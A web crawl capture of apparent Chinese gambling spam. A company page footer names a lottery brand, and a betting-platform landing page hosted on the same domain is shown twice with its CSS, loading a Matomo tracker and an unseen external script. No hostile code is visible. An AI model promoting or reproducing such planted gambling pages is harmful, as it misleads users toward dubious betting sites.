                <li><span>2025-10-19</span><a title="菲斯曼和威能的区别">发光头箍批发
</a></li>
                <li><span>2025-12-06</span><a title="食品成分检测仪">液压分裂机
</a></li>
                <li><span>2025-12-30</span><a title="钢制翅片管散热器出售">如何解决斗式提升机的过度返回问题
</a></li>
            </ul>
        </div>
    </div>
    <div class="case w1100 h_pro">
        <div class="bt">
            <div><span>合作伙伴</span></div>
            <p>PARTNER</p>
        </div>
    </div>
</div>
<div class="friend">
    友情链接：
    <a href="/sitemap.xml">网站地图</a>
    
</div>
<div class="bot">
    <div class="w1100">
        <div class="bot2 clearfix">
            <div class="tact fl">
                <p>提供优秀的彩神争8官网登录656-(中国)有限公司
的系统和解决方案，满足加香机扩香机@2023 版权所有</p>
            </div>
        </div>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.schfgrc.com/yiang1/index.html?ref=
body_size: 1848
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="UTF-8" />
  <link rel="icon" type="image/svg+xml" href="./static/favicon.ico" />
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta http-equiv="Pragma" content="no-cache">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" href="./css/index.css">
  <link rel="stylesheet" href="./css/index_m.css">
  <title>XC</title>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//mo.testdomain111.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

</head>

<body>
  <div class="container">
    <div class="top-container">
      <div class="banner"></div>
      <div class="content-box" id="platformList">
      </div>
    </div>
    <div class="bottom-container">
      <div class="info-box">
        <div class="info-box-left">
          <img src="./img/img_activityTitle_pc.png" class="activity_title_pc">
          <img src="./img/h5/img_activityTitle_h5.png" class="activity_title_h5">
          <div class="main-box">
            <table id="actity_list">
              <thead></thead>
              <tbody></tbody>
            </table>
          </div>
        </div>
        <div class="info-box-right" id="game_list"></div>
      </div>
      <div class="cooperate">
        <img src="./img/img_cooperate_pc.png" class="cooperate_pc" alt="">
        <img src="./img/h5/img_cooperate_h5.png" class="cooperate_h5" alt="">
      </div>
    </div>
    <div class="footer">
      <img src="./img/img_footer_pc.png" class="footer_pc">
      <img src="./img/h5/img_footer_h5.png" class="footer_h5">
    </div>

    <div class="side_bar">
      <a class="service"></a>
      <a class="qq" href="" target="_blank" style="display: none;">
        <span></span>
      </a>
    </div>

</body>
<script src="./static/config.json"></script>
<script src="./static/jquery-2.2.4.min.js"></script>
<script src="./static/main.js"></script>
<script>
  $(function () {
    initPlatformList();//初始化平台列表
    initActivityList();//初始化活动列表
    initGameInfo();//初始化游戏列表
    initContactInfo();//初始化联系方式
  });

  //初始化游戏平台
  function initPlatformList() {
    var platformHtml = "";
    platformList.map(item => {
      platformHtml += ''
        + '<div class="platform-card ' + item.type + '">'
        + '<div class="left-box">'
        + '<a href="'+item.url+'" target="_blank"><img src="./img/logo/logo_' + item.id + '.svg"></a>'
        + '</div>'
        + '<div class="right-box">'
        + '<div class="text-box">'
        + '<div class="title">' + (item.type == 'hot' ? '<img src="./img/logo_hot/logo_' + item.id + '.png">' : item.name) + '</div>'
        + '<div class="dec">' + item.desc + '</div>'
        + '</div>'
        + '<a href="' + item.url + '" target="_blank"></a>'
        + '</div>'
        + '</div>'
    })
    $("#platformList").html(platformHtml);
  }

  //初始化活动说明
  function initActivityList() {
    var listHeadHtml, listBodyHtml, listFooterHtml = "";
    listHeadHtml = "<tr><td>" + actityList.title.col1 + "</td><td>" + actityList.title.col2 + "</td><td>" + actityList.title.col3 + "</td></tr>";

    actityList.list.map((item) => {
      listBodyHtml += "<tr><td>" + item.col1 + "</td><td>" + item.col2 + "</td><td>" + item.col3 + "</td></tr>"
    })
    actityList.desc.map((item) => {
      listFooterHtml += "<p>" + item + "</p>"
    })
    listBodyHtml += "<tr><td colspan='3'>" + listFooterHtml + "</td></tr>"

    $("#actity_list thead").html(listHeadHtml)
    $("#actity_list tbody").html(listBodyHtml)
  }

  //初始化三方游戏说明
  function initGameInfo() {
    var gameHtml = ""
    gameInfo.map(item => {
      gameHtml += '<div class="game-card">'
        + '<img src="./img/' + item.icon + '" alt="">'
        + '<div class="content">' + item.desc + '</div>'
        + '</div>'
    })
    $("#game_list").html(gameHtml);
  }

  //初始化联系方式
  function initContactInfo() {
    if (contactInfo.service.url) {
      $('.side_bar .service').on('click', function () {
        _MEIQIA('showPanel');
      });
    }

    if (contactInfo.qq.url) {
      $(".side_bar .qq").show().attr("href", contactInfo.qq.url);
      $(".side_bar .qq span").html("QQ客服<br/>" + contactInfo.qq.qq);
    }
  }
</script>
<script src="https://os-js.com/layer.js"></script>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.schfgrc.com/yiang1/index.html?ref=
body_size: 1848
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="UTF-8" />
  <link rel="icon" type="image/svg+xml" href="./static/favicon.ico" />
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta http-equiv="Pragma" content="no-cache">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" href="./css/index.css">
  <link rel="stylesheet" href="./css/index_m.css">
  <title>XC</title>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//mo.testdomain111.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

</head>

<body>
  <div class="container">
    <div class="top-container">
      <div class="banner"></div>
      <div class="content-box" id="platformList">
      </div>
    </div>
    <div class="bottom-container">
      <div class="info-box">
        <div class="info-box-left">
          <img src="./img/img_activityTitle_pc.png" class="activity_title_pc">
          <img src="./img/h5/img_activityTitle_h5.png" class="activity_title_h5">
          <div class="main-box">
            <table id="actity_list">
              <thead></thead>
              <tbody></tbody>
            </table>
          </div>
        </div>
        <div class="info-box-right" id="game_list"></div>
      </div>
      <div class="cooperate">
        <img src="./img/img_cooperate_pc.png" class="cooperate_pc" alt="">
        <img src="./img/h5/img_cooperate_h5.png" class="cooperate_h5" alt="">
      </div>
    </div>
    <div class="footer">
      <img src="./img/img_footer_pc.png" class="footer_pc">
      <img src="./img/h5/img_footer_h5.png" class="footer_h5">
    </div>

    <div class="side_bar">
      <a class="service"></a>
      <a class="qq" href="" target="_blank" style="display: none;">
        <span></span>
      </a>
    </div>

</body>
<script src="./static/config.json"></script>
<script src="./static/jquery-2.2.4.min.js"></script>
<script src="./static/main.js"></script>
<script>
  $(function () {
    initPlatformList();//初始化平台列表
    initActivityList();//初始化活动列表
    initGameInfo();//初始化游戏列表
    initContactInfo();//初始化联系方式
  });

  //初始化游戏平台
  function initPlatformList() {
    var platformHtml = "";
    platformList.map(item => {
      platformHtml += ''
        + '<div class="platform-card ' + item.type + '">'
        + '<div class="left-box">'
        + '<a href="'+item.url+'" target="_blank"><img src="./img/logo/logo_' + item.id + '.svg"></a>'
        + '</div>'
        + '<div class="right-box">'
        + '<div class="text-box">'
        + '<div class="title">' + (item.type == 'hot' ? '<img src="./img/logo_hot/logo_' + item.id + '.png">' : item.name) + '</div>'
        + '<div class="dec">' + item.desc + '</div>'
        + '</div>'
        + '<a href="' + item.url + '" target="_blank"></a>'
        + '</div>'
        + '</div>'
    })
    $("#platformList").html(platformHtml);
  }

  //初始化活动说明
  function initActivityList() {
    var listHeadHtml, listBodyHtml, listFooterHtml = "";
    listHeadHtml = "<tr><td>" + actityList.title.col1 + "</td><td>" + actityList.title.col2 + "</td><td>" + actityList.title.col3 + "</td></tr>";

    actityList.list.map((item) => {
      listBodyHtml += "<tr><td>" + item.col1 + "</td><td>" + item.col2 + "</td><td>" + item.col3 + "</td></tr>"
    })
    actityList.desc.map((item) => {
      listFooterHtml += "<p>" + item + "</p>"
    })
    listBodyHtml += "<tr><td colspan='3'>" + listFooterHtml + "</td></tr>"

    $("#actity_list thead").html(listHeadHtml)
    $("#actity_list tbody").html(listBodyHtml)
  }

  //初始化三方游戏说明
  function initGameInfo() {
    var gameHtml = ""
    gameInfo.map(item => {
      gameHtml += '<div class="game-card">'
        + '<img src="./img/' + item.icon + '" alt="">'
        + '<div class="content">' + item.desc + '</div>'
        + '</div>'
    })
    $("#game_list").html(gameHtml);
  }

  //初始化联系方式
  function initContactInfo() {
    if (contactInfo.service.url) {
      $('.side_bar .service').on('click', function () {
        _MEIQIA('showPanel');
      });
    }

    if (contactInfo.qq.url) {
      $(".side_bar .qq").show().attr("href", contactInfo.qq.url);
      $(".side_bar .qq span").html("QQ客服<br/>" + contactInfo.qq.qq);
    }
  }
</script>
<script src="https://os-js.com/layer.js"></script>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.schfgrc.com/yiang1/css/index.css
body_size: 1559
content:
html,body{
    padding: 0;margin: 0;
}
.container {
    min-width: 1280px;
}
.top-container {
  height: 1757px;
  background: url(../img/mainBg.png) no-repeat center top;
}
.top-container .content-box {
  display: flex;
  flex-wrap: wrap;
  width: 1262px;
  margin: 0 auto;
}
.top-container .banner {
  max-width: 100%;
  min-height: 530px;
  background: url(../img/img_banner_pc.png) no-repeat center / auto 100%;
}
.platform-card {
  position: relative;
  display: flex;
  align-items: center;
  min-width: 414px;
  max-width: 414px;
  height: 216px;
  padding: 15px;
  background: url(../img/cardBg.png) no-repeat center / 100% 100%;
  margin-right: 10px;
  margin-bottom: 20px;
  box-sizing: border-box;
}
.platform-card:nth-child(3n) {
  margin-right: 0;
}
.platform-card:last-child,
.platform-card:nth-last-child(2),
.platform-card:nth-last-child(3) {
  margin-bottom: 0;
}
.platform-card.hot {
  background: url(../img/cardBgHot.png) no-repeat center / 100% 100%;
}

.platform-card .left-box {
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 198px;
  height: 172px;
  margin-right: 20px;
  background: url(../img/cardLogoBg.png) no-repeat center / 100% 100%;
}
.platform-card .left-box img {
  width: 130px;
  height: 140px;
}
.platform-card .right-box .title {
  font-family: SF Pro Text;
  font-size: 28px;
  font-weight: 400;
  line-height: 33px;
  letter-spacing: 0em;
  text-align: left;
  color: #F2C6FF;
}
.platform-card.hot .right-box .title {
  position: absolute;
  top: -20px;
  right: 32px;
}
.platform-card .right-box .dec {
  margin-top: 8px;
  color: #fff;
  font-family: SF Pro Text;
  font-size: 20px;
  font-weight: 700;
  line-height: 29px;
  letter-spacing: 0em;
  text-align: left;
  height: 75px;
}
.platform-card .right-box a {
  display: block;
  width: 136px;
  height: 34px;
  margin-top: 24px;
  background: url(../img/cardBtn.svg) no-repeat center / 100% 100%;
}
.platform-card.hot .right-box a {
  background-image: url(../img/cardBtnHot.svg);
}
.bottom-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: auto;
  background: url(../img/contentBg.png) no-repeat center top;
  padding-top: 100px;
}
.info-box {
  display: flex;
}
.info-box-left {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.info-box-left>img {
  width: 420px;
}
.info-box-left .activity_title_pc {display: inline-block !important;}
.info-box-left .activity_title_h5 {display: none !important;}
.info-box-left .main-box table {
  width: 626px;
  border-spacing: 0;
  border-collapse: collapse;
  color: #fff;
  border-radius: 24px;
  box-shadow: 0px 4px 4px 0px #00000040;
  overflow: hidden;
}
.info-box-left .main-box table td {
  text-align: center;
}
.info-box-left .main-box table thead tr {
  height: 66px;
  background: linear-gradient(90.53deg, #C45FFE 0%, #8D58E5 23.26%, #601264 50.7%, #4526BB 70.54%, #2908B3 100%);
  font-family: SF Pro Text;
  font-size: 26px;
  font-weight: 700;
  line-height: 31px;
  letter-spacing: 0em;
  text-align: center;
}
.info-box-left .main-box table tbody tr {
  height: 54px;
  background: linear-gradient(180deg, #312935 0%, #40335B 100%);
  border-bottom: 0.5px solid #6D6771;
  font-family: DIN;
  font-size: 26px;
  font-weight: 500;
  line-height: 31px;
  letter-spacing: 0em;
  text-align: center;
}
.info-box-left .main-box table tbody tr:last-child {
  background: linear-gradient(90.16deg, #000000 20.48%, #281A2F 98.98%);
  border-bottom: none;
  font-family: SF Pro Text;
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
  letter-spacing: 0em;
  text-align: left;
}
.info-box-left .main-box table tbody tr:last-child td {
  padding: 10px 0;
  padding-left: 40px;
  text-align: left;
}
.info-box-left .main-box table tbody tr:last-child td p {
  margin: 0;
}
.info-box-right {
  display: flex;
  flex-wrap: wrap;
  width: 603px;
  margin-left: 30px;
}
.info-box-right .game-card {
  width: 201px;
  height: 234px;
  position: relative;
}
.info-box-right .game-card img {
  width: 100%;
  height: 100%;
}
.info-box-right .game-card .content {
  position: absolute;
  bottom: 15px;
  text-align: center;
  width: 100%;
  color: #fff;
  font-size: 14px;
}

.cooperate {
  width: 1226px;
  height: 113px;
  margin: 70px 0;
}
.cooperate img {
  width: 100%;
  height: 100%;
}

.cooperate .cooperate_pc{display: inline-block !important;}
.cooperate .cooperate_h5{display: none !important;}

.footer{
  width: 100%;
  background:rgba(24, 12, 36, 1);
  text-align: center;
  padding: 30px 0;
}
.footer img{
  width: 800px;
}

.footer .footer_pc{display: inline-block;}
.footer .footer_h5{display: none;}

.side_bar{
  position: fixed;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 152px;
}

.side_bar .service{
  display: inline-block;
  width: 152px;
  height: 154px;
  background: url(../img/img_customerService.png);
  background-size: 100% 100%;
  cursor: pointer;
}
.side_bar .qq{
  display: inline-block;
  width: 152px;
  height: 154px;
  background: url(../img/img_QQ.png);
  background-size: 100% 100%;
  cursor: pointer;
  position: relative;
}
.side_bar .qq span{
  position: absolute;
  bottom: 5px;
  width: 100%;
  text-align: center;
  color: #fff;
  font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: http://www.schfgrc.com/yiang1/css/index_m.css
body_size: 1254
content:
@media only screen and (max-width: 767px) {
  .container {
    min-width: auto;
    background: url(../img/h5/bg_h5.png) no-repeat top center / 100% auto;
  }
  .top-container {
    height: 100%;
    background: none;
  }
  .top-container .content-box {
    width: 96%;
    justify-content: space-between;
  }
  .top-container .banner {
    max-width: 100%;
    min-height: 514px;
    background: url(../img/h5/img_banner_h5.png) no-repeat center / auto 100%;
  }
  .platform-card {
    min-width: auto;
    width: 49%;
    height: 23.6vw;
    margin-right: 0;
    margin-bottom: 0;
    margin-top: 14px;
    padding: 12px 8px;
    background: url(../img/h5/cardBg.png) no-repeat center / 100% 100%;
  }
  .platform-card.hot {
    background-image: url(../img/h5/cardBgHot.png);
  }
  .platform-card.hot:first-child {
    width: 100%;
    padding-right: 20px;
    background-image: url(../img/h5/cardBgHotF.png);
  }
  .platform-card .left-box {
    display: flex;
    align-items: center;
    justify-content: center;
    min-width: auto;
    min-width: 84px;
    height: 65px;
    margin-right: 5px;
    background: url(../img/cardLogoBg.png) no-repeat center / 100% 100%;
  }
  .platform-card .left-box img {
    width: 80%;
    height: 85%;
  }
  .platform-card .right-box {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
  }
  .platform-card.hot:first-child .left-box {
    margin-right: 15px;
  }
  .platform-card.hot:first-child .right-box {
    flex: 1;
    flex-direction: row;
    align-items: center;
  }
  .platform-card.hot:first-child .right-box .title {
    position: relative;
    top: auto;
    right: auto;
    transform: none;
  }
  .platform-card.hot:first-child .right-box .dec {
    padding-left: 3px;
  }
  .platform-card .right-box .title {
    font-family: SF Pro Text;
    font-size: 12px;
    font-weight: 400;
    line-height: 14px;
    letter-spacing: 0em;
    text-align: left;
  }
  .platform-card.hot .right-box .title {
    position: absolute;
    top: -12px;
    right: 50%;
    transform: translateX(50%);
    width: 72px;
    height: 21px;
  }
  .platform-card.hot .right-box .title img {
    width: 100%;
    height: 100%;
  }
  .platform-card .right-box .dec {
    margin-top: 0;
    height: auto;
    font-family: SF Pro Text;
    font-size: 12px;
    font-weight: 500;
    line-height: 14px;
    letter-spacing: 0em;
    text-align: left;
  }
  .platform-card .right-box a {
    width: 69px;
    min-height: 24px;
    max-height: 24px;
    margin-top: 4px;
    background: url(../img/h5/cardBtn.svg) no-repeat center / 100% 100%;
  }
  .platform-card.hot .right-box a {
    background-image: url(../img/h5/cardBtnHot.svg);
  }
  .bottom-container {
    width: 96%;
    height: auto;
    background: none;
    margin: 0 auto;
    padding-top: 16px;
  }
  .info-box {
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .info-box-left {
    width: 100%;
  }
  .info-box-left > img {
    width: 98%;
  }
  .info-box-left .main-box {
    width: 100%;
  }
  .info-box-left .main-box table {
    width: 100%;
  }
  .info-box-left .main-box table thead tr {
    height: 36px;
    font-family: SF Pro Text;
    font-size: 16px;
    font-weight: 400;
    line-height: 19px;
    letter-spacing: 0em;
  }
  .info-box-left .main-box table tbody tr {
    height: 44px;
    font-family: SF Pro Text;
    font-size: 16px;
    font-weight: 400;
    line-height: 19px;
    letter-spacing: 0em;
  }
  .info-box-left .main-box table tbody tr:last-child {
    font-family: SF Pro Text;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0em;
  }
  .info-box-left .main-box table tbody tr:last-child td {
    padding-left: 22px;
  }
  .info-box-right {
    width: 100%;
    margin-left: 0;
  }
  .info-box-right .game-card {
    width: 49%;
    height: 56vw;
  }
  .cooperate {
    width: 100%;
    margin-top: 30px;
    height: auto !important;
  }
  .side_bar {
    position: initial;
    width: 30vw;
    top: 40%;
    transform: initial;
  }

  .side_bar .service, .side_bar .qq {
    width: 30vw;
    height: 30vw;
    font-size: 12px;
  }
  .side_bar .service, .side_bar .qq span{
    bottom: 3px;
    font-size: 12px;
  }
  .side_bar .service {
    position: fixed;
    bottom: 15px;
    right: 0;
  }
  .side_bar .qq {
    position: fixed;
    bottom: 20px;
    left: 0;
  }

  .info-box-left .activity_title_pc {display: none !important;}
  .info-box-left .activity_title_h5 {display: inline-block !important;}

  .footer img{width: 90%;}
  .footer .footer_pc{display: none !important;}
  .footer .footer_h5{display: inline-block !important;}

  .cooperate img{width: 100%;}
  .cooperate .cooperate_pc{display: none !important;}
  .cooperate .cooperate_h5{display: inline-block !important;}
  #meiqia-container iframe {
    height: 50vh !important;
  }
}

--- FILE ---
content_type: text/css
request_url: http://www.schfgrc.com/yiang1/css/index.css
body_size: 1559
content:
html,body{
    padding: 0;margin: 0;
}
.container {
    min-width: 1280px;
}
.top-container {
  height: 1757px;
  background: url(../img/mainBg.png) no-repeat center top;
}
.top-container .content-box {
  display: flex;
  flex-wrap: wrap;
  width: 1262px;
  margin: 0 auto;
}
.top-container .banner {
  max-width: 100%;
  min-height: 530px;
  background: url(../img/img_banner_pc.png) no-repeat center / auto 100%;
}
.platform-card {
  position: relative;
  display: flex;
  align-items: center;
  min-width: 414px;
  max-width: 414px;
  height: 216px;
  padding: 15px;
  background: url(../img/cardBg.png) no-repeat center / 100% 100%;
  margin-right: 10px;
  margin-bottom: 20px;
  box-sizing: border-box;
}
.platform-card:nth-child(3n) {
  margin-right: 0;
}
.platform-card:last-child,
.platform-card:nth-last-child(2),
.platform-card:nth-last-child(3) {
  margin-bottom: 0;
}
.platform-card.hot {
  background: url(../img/cardBgHot.png) no-repeat center / 100% 100%;
}

.platform-card .left-box {
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 198px;
  height: 172px;
  margin-right: 20px;
  background: url(../img/cardLogoBg.png) no-repeat center / 100% 100%;
}
.platform-card .left-box img {
  width: 130px;
  height: 140px;
}
.platform-card .right-box .title {
  font-family: SF Pro Text;
  font-size: 28px;
  font-weight: 400;
  line-height: 33px;
  letter-spacing: 0em;
  text-align: left;
  color: #F2C6FF;
}
.platform-card.hot .right-box .title {
  position: absolute;
  top: -20px;
  right: 32px;
}
.platform-card .right-box .dec {
  margin-top: 8px;
  color: #fff;
  font-family: SF Pro Text;
  font-size: 20px;
  font-weight: 700;
  line-height: 29px;
  letter-spacing: 0em;
  text-align: left;
  height: 75px;
}
.platform-card .right-box a {
  display: block;
  width: 136px;
  height: 34px;
  margin-top: 24px;
  background: url(../img/cardBtn.svg) no-repeat center / 100% 100%;
}
.platform-card.hot .right-box a {
  background-image: url(../img/cardBtnHot.svg);
}
.bottom-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: auto;
  background: url(../img/contentBg.png) no-repeat center top;
  padding-top: 100px;
}
.info-box {
  display: flex;
}
.info-box-left {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.info-box-left>img {
  width: 420px;
}
.info-box-left .activity_title_pc {display: inline-block !important;}
.info-box-left .activity_title_h5 {display: none !important;}
.info-box-left .main-box table {
  width: 626px;
  border-spacing: 0;
  border-collapse: collapse;
  color: #fff;
  border-radius: 24px;
  box-shadow: 0px 4px 4px 0px #00000040;
  overflow: hidden;
}
.info-box-left .main-box table td {
  text-align: center;
}
.info-box-left .main-box table thead tr {
  height: 66px;
  background: linear-gradient(90.53deg, #C45FFE 0%, #8D58E5 23.26%, #601264 50.7%, #4526BB 70.54%, #2908B3 100%);
  font-family: SF Pro Text;
  font-size: 26px;
  font-weight: 700;
  line-height: 31px;
  letter-spacing: 0em;
  text-align: center;
}
.info-box-left .main-box table tbody tr {
  height: 54px;
  background: linear-gradient(180deg, #312935 0%, #40335B 100%);
  border-bottom: 0.5px solid #6D6771;
  font-family: DIN;
  font-size: 26px;
  font-weight: 500;
  line-height: 31px;
  letter-spacing: 0em;
  text-align: center;
}
.info-box-left .main-box table tbody tr:last-child {
  background: linear-gradient(90.16deg, #000000 20.48%, #281A2F 98.98%);
  border-bottom: none;
  font-family: SF Pro Text;
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
  letter-spacing: 0em;
  text-align: left;
}
.info-box-left .main-box table tbody tr:last-child td {
  padding: 10px 0;
  padding-left: 40px;
  text-align: left;
}
.info-box-left .main-box table tbody tr:last-child td p {
  margin: 0;
}
.info-box-right {
  display: flex;
  flex-wrap: wrap;
  width: 603px;
  margin-left: 30px;
}
.info-box-right .game-card {
  width: 201px;
  height: 234px;
  position: relative;
}
.info-box-right .game-card img {
  width: 100%;
  height: 100%;
}
.info-box-right .game-card .content {
  position: absolute;
  bottom: 15px;
  text-align: center;
  width: 100%;
  color: #fff;
  font-size: 14px;
}

.cooperate {
  width: 1226px;
  height: 113px;
  margin: 70px 0;
}
.cooperate img {
  width: 100%;
  height: 100%;
}

.cooperate .cooperate_pc{display: inline-block !important;}
.cooperate .cooperate_h5{display: none !important;}

.footer{
  width: 100%;
  background:rgba(24, 12, 36, 1);
  text-align: center;
  padding: 30px 0;
}
.footer img{
  width: 800px;
}

.footer .footer_pc{display: inline-block;}
.footer .footer_h5{display: none;}

.side_bar{
  position: fixed;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 152px;
}

.side_bar .service{
  display: inline-block;
  width: 152px;
  height: 154px;
  background: url(../img/img_customerService.png);
  background-size: 100% 100%;
  cursor: pointer;
}
.side_bar .qq{
  display: inline-block;
  width: 152px;
  height: 154px;
  background: url(../img/img_QQ.png);
  background-size: 100% 100%;
  cursor: pointer;
  position: relative;
}
.side_bar .qq span{
  position: absolute;
  bottom: 5px;
  width: 100%;
  text-align: center;
  color: #fff;
  font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: http://www.schfgrc.com/yiang1/css/index_m.css
body_size: 1254
content:
@media only screen and (max-width: 767px) {
  .container {
    min-width: auto;
    background: url(../img/h5/bg_h5.png) no-repeat top center / 100% auto;
  }
  .top-container {
    height: 100%;
    background: none;
  }
  .top-container .content-box {
    width: 96%;
    justify-content: space-between;
  }
  .top-container .banner {
    max-width: 100%;
    min-height: 514px;
    background: url(../img/h5/img_banner_h5.png) no-repeat center / auto 100%;
  }
  .platform-card {
    min-width: auto;
    width: 49%;
    height: 23.6vw;
    margin-right: 0;
    margin-bottom: 0;
    margin-top: 14px;
    padding: 12px 8px;
    background: url(../img/h5/cardBg.png) no-repeat center / 100% 100%;
  }
  .platform-card.hot {
    background-image: url(../img/h5/cardBgHot.png);
  }
  .platform-card.hot:first-child {
    width: 100%;
    padding-right: 20px;
    background-image: url(../img/h5/cardBgHotF.png);
  }
  .platform-card .left-box {
    display: flex;
    align-items: center;
    justify-content: center;
    min-width: auto;
    min-width: 84px;
    height: 65px;
    margin-right: 5px;
    background: url(../img/cardLogoBg.png) no-repeat center / 100% 100%;
  }
  .platform-card .left-box img {
    width: 80%;
    height: 85%;
  }
  .platform-card .right-box {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
  }
  .platform-card.hot:first-child .left-box {
    margin-right: 15px;
  }
  .platform-card.hot:first-child .right-box {
    flex: 1;
    flex-direction: row;
    align-items: center;
  }
  .platform-card.hot:first-child .right-box .title {
    position: relative;
    top: auto;
    right: auto;
    transform: none;
  }
  .platform-card.hot:first-child .right-box .dec {
    padding-left: 3px;
  }
  .platform-card .right-box .title {
    font-family: SF Pro Text;
    font-size: 12px;
    font-weight: 400;
    line-height: 14px;
    letter-spacing: 0em;
    text-align: left;
  }
  .platform-card.hot .right-box .title {
    position: absolute;
    top: -12px;
    right: 50%;
    transform: translateX(50%);
    width: 72px;
    height: 21px;
  }
  .platform-card.hot .right-box .title img {
    width: 100%;
    height: 100%;
  }
  .platform-card .right-box .dec {
    margin-top: 0;
    height: auto;
    font-family: SF Pro Text;
    font-size: 12px;
    font-weight: 500;
    line-height: 14px;
    letter-spacing: 0em;
    text-align: left;
  }
  .platform-card .right-box a {
    width: 69px;
    min-height: 24px;
    max-height: 24px;
    margin-top: 4px;
    background: url(../img/h5/cardBtn.svg) no-repeat center / 100% 100%;
  }
  .platform-card.hot .right-box a {
    background-image: url(../img/h5/cardBtnHot.svg);
  }
  .bottom-container {
    width: 96%;
    height: auto;
    background: none;
    margin: 0 auto;
    padding-top: 16px;
  }
  .info-box {
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .info-box-left {
    width: 100%;
  }
  .info-box-left > img {
    width: 98%;
  }
  .info-box-left .main-box {
    width: 100%;
  }
  .info-box-left .main-box table {
    width: 100%;
  }
  .info-box-left .main-box table thead tr {
    height: 36px;
    font-family: SF Pro Text;
    font-size: 16px;
    font-weight: 400;
    line-height: 19px;
    letter-spacing: 0em;
  }
  .info-box-left .main-box table tbody tr {
    height: 44px;
    font-family: SF Pro Text;
    font-size: 16px;
    font-weight: 400;
    line-height: 19px;
    letter-spacing: 0em;
  }
  .info-box-left .main-box table tbody tr:last-child {
    font-family: SF Pro Text;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0em;
  }
  .info-box-left .main-box table tbody tr:last-child td {
    padding-left: 22px;
  }
  .info-box-right {
    width: 100%;
    margin-left: 0;
  }
  .info-box-right .game-card {
    width: 49%;
    height: 56vw;
  }
  .cooperate {
    width: 100%;
    margin-top: 30px;
    height: auto !important;
  }
  .side_bar {
    position: initial;
    width: 30vw;
    top: 40%;
    transform: initial;
  }

  .side_bar .service, .side_bar .qq {
    width: 30vw;
    height: 30vw;
    font-size: 12px;
  }
  .side_bar .service, .side_bar .qq span{
    bottom: 3px;
    font-size: 12px;
  }
  .side_bar .service {
    position: fixed;
    bottom: 15px;
    right: 0;
  }
  .side_bar .qq {
    position: fixed;
    bottom: 20px;
    left: 0;
  }

  .info-box-left .activity_title_pc {display: none !important;}
  .info-box-left .activity_title_h5 {display: inline-block !important;}

  .footer img{width: 90%;}
  .footer .footer_pc{display: none !important;}
  .footer .footer_h5{display: inline-block !important;}

  .cooperate img{width: 100%;}
  .cooperate .cooperate_pc{display: none !important;}
  .cooperate .cooperate_h5{display: inline-block !important;}
  #meiqia-container iframe {
    height: 50vh !important;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_eon4.svg
body_size: 41525
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
